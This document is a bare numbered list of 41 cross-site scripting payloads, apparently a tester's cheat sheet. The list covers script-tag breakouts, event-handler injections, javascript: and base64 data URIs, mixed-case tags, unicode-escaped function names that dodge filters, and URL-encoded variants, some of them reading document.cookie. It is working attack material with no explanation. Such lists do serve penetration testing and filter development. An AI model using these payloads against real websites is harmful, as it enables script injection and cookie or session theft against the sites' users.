 1 </script>"><script>prompt(1)</script>
2 </ScRiPt>"><ScRiPt>prompt(1)</ScRiPt>
3 "><img src=x onerror=prompt(1)>
4 "><svg/onload=prompt(1)>
5 "><iframe/src=javascript:prompt(1)>
6 "><h1 onclick=prompt(1)>Clickme</h1>
7 "><a href=javascript:prompt(1)>Clickme</a>
8 "><a href="javascript:confirm%28 1%29">Clickme</a>
9 "><a href="data:text/html;base64,PHN2Zy9vbmxvYWQ9YWxlcnQoMik+">click</a>
10 "><textarea autofocus onfocus=prompt(1)>
11 "><a/href=javascript&colon;co\u006efir\u006d&#40;&quot;1&quot;&#41;>clickme</a>
12 "><script>co\u006efir\u006d`1`</script>
13 "><ScRiPt>co\u006efir\u006d`1`</ScRiPt>
14 "><img src=x onerror=co\u006efir\u006d`1`>
15 "><svg/onload=co\u006efir\u006d`1`>
16 "><iframe/src=javascript:co\u006efir\u006d%28 1%29>
17 "><h1 onclick=co\u006efir\u006d(1)>Clickme</h1>
18 "><a href=javascript:prompt%28 1%29>Clickme</a>
19 "><a href="javascript:co\u006efir\u006d%28 1%29">Clickme</a>
20 "><textarea autofocus onfocus=co\u006efir\u006d(1)>
21 "><details/ontoggle=co\u006efir\u006d`1`>clickmeonchrome
22 "><p/id=1%0Aonmousemove%0A=%0Aconfirm`1`>hoveme
23 "><img/src=x%0Aonerror=prompt`1`>
24 "><iframe srcdoc="&lt;img src&equals;x:x onerror&equals;alert&lpar;1&rpar;&gt;">
25 "><h1/ondrag=co\u006efir\u006d`1`)>DragMe</h1>
26 '><script>alert(document.cookie)</script>
27 ='><script>alert(document.cookie)</script>
28 <script>alert(document.cookie)</script>
29 <script>alert(vulnerable)</script>
30 %3Cscript%3Ealert('XSS')%3C/script%3E
31 <script>alert('XSS')</script>
32 <img src="javascript:alert('XSS')">
33 %0a%0a<script>alert(\"Vulnerable\")</script>.jsp
34 %22%3cscript%3ealert(%22xss%22)%3c/script%3e
35 <script>alert('Vulnerable');</script>
36 <script>alert('Vulnerable')</script>
37 a.jsp/<script>alert('Vulnerable')</script>
38 a?<script>alert('Vulnerable')</script>
39 "><script>alert('Vulnerable')</script>
40 %22%3E%3Cscript%3Ealert(document.cookie)%3C/script%3E
41 %3Cscript%3Ealert(document. domain);%3C/script%3E&